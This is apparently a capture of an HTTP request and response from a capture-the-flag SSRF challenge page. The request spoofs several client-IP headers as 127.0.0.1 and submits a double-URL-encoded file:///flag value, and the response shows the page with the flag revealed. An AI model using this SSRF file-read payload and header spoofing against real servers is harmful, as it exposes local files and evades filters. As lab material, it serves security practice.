 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 124.71.187.100:8079
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1;
+http://www.google.com/bot.html)
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://124.71.187.100:8079
Connection: close
Referer: http://124.71.187.100:8079/
Cookie: PHPSESSID=0d01925b67bfb6d7515d8a9bec080747
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
url=file:///%2566%256C%2561%2567&captcha=75811
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 06 Nov 2020 12:44:12 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.34
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1102
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>SSRF</title>
<link rel="stylesheet" href="./static/semantic.min.css" >
<script src="./static/semantic.min.js"></script>
<body style="background-color: #8CD3F7">
<br>
<div class="ui container">
<form method="post">
<div class="ui form">
<div class="field">
<label>Visit URL</label>
<input type="text" id="url" name="url"
placeholder="http://127.0.0.1:80/" hint="本靶机不能访问外网">
</div>
<div class="field">
<label>Captcha: substr(md5(captcha), -6, 6) ==
"6ad85f" <a href="./index.php?reset">reset</a></label>
<input type="text" id="captcha" name="captcha">
</div>
<div class="field">
<button class="ui button submit"
type="submit">Submit</button>
</div>
</div>
</form>
flag{8f62d75de5b51d69799790cdf2cf05d4} </div>
</body>
</html>
IDLab